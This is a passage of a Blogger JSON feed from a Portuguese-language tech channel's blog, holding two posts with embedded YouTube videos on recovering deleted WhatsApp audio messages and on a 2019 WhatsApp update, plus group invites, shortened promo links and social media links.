spellcheck=\"false\" style=\"background-color: white; cursor: pointer; display: inline-block; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; text-decoration-line: none; white-space: pre-wrap;\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/canalforadoar\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: Roboto, Arial, sans-serif; font-size: 14px; text-align: start; white-space: pre-wrap;\"\u003E\n__________________________________\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8661853100204755013\/posts\/default\/2412524863864328615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8661853100204755013\/posts\/default\/2412524863864328615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.canalforadoar.com\/2019\/08\/whatsapp-truque-secreto-de-qualidade.html","title":"Whatsapp truque secreto de qualidade | #canalforadoar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBMMBIY7nj-V7adPNiu1ySgDWlemr9b9cCNQXQSDzcomSKlAKg1O_INE4QF1rbwOzyCmCA5giBsjjiFaBGaj8Yt12G1icqKNawF5lU8DnaQbGqiajg5vm1yFT-NvTc_JKWJlBo8f8_NPw\/s72-c\/whatsap.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8661853100204755013.post-8630223075960449767"},"published":{"$t":"2019-04-11T18:20:00.001-03:00"},"updated":{"$t":"2019-04-11T18:20:37.302-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"audio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"audio apagado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"como fazer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novidades no whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recuperar audio"}],"title":{"type":"text","$t":"Recuperar áudio do Whatsapp  - #canalforadoar"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMovWNkXB1Wvv2i4fXmE5EW76wmrzoa5g3VFrOl3ahCJ7hR6sqfhze7Bi_KK4BMr-Tdsa-eRboLKYAUM49Lph6zrJ2HMmA20ZKOGLrc-v0aKCKk9jriNPQbnO-Uy9RognPV0tBU6rBpyE\/s1600\/audio.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMovWNkXB1Wvv2i4fXmE5EW76wmrzoa5g3VFrOl3ahCJ7hR6sqfhze7Bi_KK4BMr-Tdsa-eRboLKYAUM49Lph6zrJ2HMmA20ZKOGLrc-v0aKCKk9jriNPQbnO-Uy9RognPV0tBU6rBpyE\/s640\/audio.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNeste vídeo vamos aprender como recuperar uma mensagem apagada de áudio dentro do Whatsapp. Aproveite também para se inscrever no Canal e não perder nossas atualizações.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n______________________________________________________________\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n---*LINK*---\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGRUPO DO WHATSAPP: https:\/\/chat.whatsapp.com\/I4UDbmC02zf9akxEJqT8OW\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGRUPO DO TELEGRAM: https:\/\/t.me\/joinchat\/GTCmCkLCVa1m7QRTagyk0w\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n___________________________________________________\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003Ciframe width=\"450\" height=\"350\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i9.ytimg.com\/vi\/9WCrGvpmY1I\/default.jpg?sqp=CNTcvuUF\u0026rs=AOn4CLDMHA21O1DpJh-33n1QiNPYwO3b1A\" src=\"https:\/\/www.youtube.com\/embed\/9WCrGvpmY1I?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n___________________________________________________\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EGerenciador de áudio voz para\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EWhatsApp OPUS to MP3:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/onisedeo.com\/57Ua\"\u003Ehttp:\/\/onisedeo.com\/57Ua\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n____________________________________________________\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNossas Redes Sociais:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDUVIDAS Twitter: https:\/\/twitter.com\/canal_foradoar\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSITE: http:\/\/www.canalforadoar.com\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nINSTAGRAN: https:\/\/instagram.com\/jfernandos2010\/\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFANPAGE: https:\/\/www.facebook.com\/canalforadoar\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n______________________________________________________\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8661853100204755013\/posts\/default\/8630223075960449767"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8661853100204755013\/posts\/default\/8630223075960449767"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.canalforadoar.com\/2019\/04\/recuperar-audio-do-whatsapp.html","title":"Recuperar áudio do Whatsapp  - #canalforadoar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMovWNkXB1Wvv2i4fXmE5EW76wmrzoa5g3VFrOl3ahCJ7hR6sqfhze7Bi_KK4BMr-Tdsa-eRboLKYAUM49Lph6zrJ2HMmA20ZKOGLrc-v0aKCKk9jriNPQbnO-Uy9RognPV0tBU6rBpyE\/s72-c\/audio.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8661853100204755013.post-4171400301408175278"},"published":{"$t":"2019-04-03T18:00:00.000-03:00"},"updated":{"$t":"2019-04-03T18:00:43.452-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"atualizaÇÃo whatsapp veja as novidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novidade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novidades do whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novidades no whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novidades whatsapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"whatsapp beta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"whatsapp novidade"}],"title":{"type":"text","$t":"Nova Atualização do Whatsapp 2019 - #canalforadoar"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMBgl4aEJ5q-poHohTfMVvlI5gyfBJpt8PJreo0YarPGfeWXkj9k_-jnYc-1t6WNXJFYPJybBfFxzoGRitMh34KlZygh2Y-P1eka8coQ1-wqqv1-4cxvgRiejZD8AfrhYi7MK32KGWlc\/s1600\/what.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMBgl4aEJ5q-poHohTfMVvlI5gyfBJpt8PJreo0YarPGfeWXkj9k_-jnYc-1t6WNXJFYPJybBfFxzoGRitMh34KlZygh2Y-P1eka8coQ1-wqqv1-4cxvgRiejZD8AfrhYi7MK32KGWlc\/s640\/what.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNeste vídeo vamos conhecer a nova função do aplicativo de mensagens o Whatsapp para receber áudios gravados. Aproveite também para se inscrever no Canal e não perder nossos vídeos.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n______________________________________________________________\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E---*LINK*---\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGRUPO DO WHATSAPP: \u003Ca href=\"https:\/\/chat.whatsapp.com\/I4UDbmC02zf9akxEJqT8OW\"\u003Ehttps:\/\/chat.whatsapp.com\/I4UDbmC02zf9akxEJqT8OW\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGRUPO DO TELEGRAM: \u003Ca href=\"https:\/\/t.me\/joinchat\/GTCmCkLCVa1m7QRTagyk0w\"\u003Ehttps:\/\/t.me\/joinchat\/GTCmCkLCVa1m7QRTagyk0w\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n___________________________________________________\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ESEJA UM TESTADOR BETA DO WHATSAPP\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/ethobleo.com\/33Ql\"\u003Ehttp:\/\/ethobleo.com\/33Ql\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n____________________________________________________\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003Ciframe width=\"450\" height=\"350\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i9.ytimg.com\/vi\/uIhQHn455_U\/default.jpg?sqp=CKS7lOUF\u0026rs=AOn4CLAb4Y-Ajyg9GoXN9xKjWgXA3wpb6w\" src=\"https:\/\/www.youtube.com\/embed\/uIhQHn455_U?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n____________________________________________________\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003ENossas Redes Sociais:\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDUVIDAS Twitter: \u003Ca href=\"https:\/\/twitter.com\/canal_foradoar\"\u003Ehttps:\/\/twitter.com\/canal_foradoar\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSITE: \u003Ca href=\"http:\/\/www.canalforadoar.com\/\"\u003Ehttp:\/\/www.canalforadoar.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nINSTAGRAN: \u003Ca href=\"https:\/\/instagram.com\/jfernandos2010\/\"\u003Ehttps:\/\/instagram.com\/jfernandos2010\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFANPAGE: \u003Ca href=\"https:\/\/www.facebook.com\/canalforadoar\"\u003Ehttps:\/\/www.facebook.com\/canalforadoar\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n______________________________________________________\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8661853100204755013\/posts\/default\/4171400301408175278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8661853100204755013\/posts\/default\/4171400301408175278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.canalforadoar.com\/2019\/04\/nova-atualizacao-do-whatsapp-2019.html","title":"Nova Atualização do Whatsapp 2019 - #canalforadoar"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMBgl4aEJ5q-poHohTfMVvlI5gyfBJpt8PJreo0YarPGfeWXkj9k_-jnYc-1t6WNXJFYPJybBfFxzoGRitMh34KlZygh2Y-P1eka8coQ1-wqqv1-4cxvgRiejZD8AfrhYi7MK32KGWlc\/s72-c\/what.png","height":"72","width":"72"}}]}});